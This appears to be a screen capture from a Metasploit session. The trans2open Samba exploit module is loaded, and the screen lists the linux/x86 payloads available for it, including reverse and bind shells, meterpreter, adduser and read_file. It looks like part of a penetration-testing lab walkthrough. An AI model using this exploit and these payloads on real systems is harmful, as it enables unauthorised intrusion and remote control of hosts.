 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/